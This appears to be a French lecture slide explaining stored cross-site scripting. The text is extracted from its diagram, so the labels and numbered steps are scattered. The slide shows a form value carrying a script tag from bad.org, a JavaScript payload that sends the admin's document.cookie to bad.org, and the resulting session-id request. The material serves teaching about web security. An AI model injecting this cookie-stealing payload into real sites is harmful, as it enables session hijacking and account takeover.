 33

Cross site scripting(XSS)
1.Exemple XSS


Attaque stockée sur le serveur web


XSS envoyé par le pirate



l’accès à une ressource provoque l’exécution du XSS

Smith <script
src=http://bad.org/c.js>
</script>

admin.
1 GET liste_inscrits.php

5

3

Application
Web

XSS

SGBD
2

XSS

GET http://bad.org/c.js

4

document.write('<img src=http://bad.org/c.php?'+document.cookie+' width=1>')
GET http://bad.org/c.php?idsess=a2345effb9ccd78

c.js

bad.org

 